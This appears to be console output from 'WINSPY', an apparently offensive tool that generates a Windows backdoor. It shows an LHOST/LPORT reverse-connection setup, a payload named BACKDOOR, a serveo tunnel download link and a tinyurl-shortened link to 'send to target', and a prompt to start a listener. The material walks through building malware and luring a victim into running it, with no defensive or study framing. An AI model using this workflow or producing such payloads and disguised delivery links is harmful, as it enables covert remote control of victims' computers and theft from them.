 WINSPY
Author: @Belahsan_Ouerghi
[+] Facebook : fb.com/ouerghi.belahsan [+]
[+] Email: TunisianEagles@protonmail.com [+]
Enter LHOST : 192.168.1.2
LHOST => 192.168.1.2
Enter LPORT : 4444
LPORT => 4444
Payload Name : BACKDOOR
Payload Name => BACKDOOR
[+] Payload Successfuly Generated [+]
[*] Send the direct link to target : https://iustus.serveo.net/BACKDOOR.exe
[*] Send Link To Target using tinyurl : http://tinyurl.com/yaav49rx
Do you wanna Start a listenner [Y/n] :